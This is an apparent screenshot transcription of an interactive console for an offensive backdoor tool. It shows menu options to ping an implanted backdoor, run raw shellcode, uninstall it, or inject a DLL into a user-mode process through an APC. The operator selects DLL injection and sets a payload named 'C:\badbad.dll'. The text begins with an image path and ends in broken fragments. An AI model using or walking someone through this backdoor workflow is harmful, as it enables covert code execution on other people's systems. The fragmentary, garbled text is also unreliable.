 fb
[?] Protocol [0] :
[*]  Architecture :: Architecture of the target OS
*0) x86      x86 32-bits
1) x64      x64 64-bits
[?] Architecture [0] :
[*]  Function :: Operation for backdoor to perform
0) OutputInstall     Only output the install shellcode to a binary file on d
isk.
*1) Ping              Test for presence of backdoor
2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [1] : 2
[+] Set Function => RunDLL
[*]  DllPayload :: DLL to inject into user mode
[?] DllPayload [] : C:\badbad.dll_
Pa
d,
Ex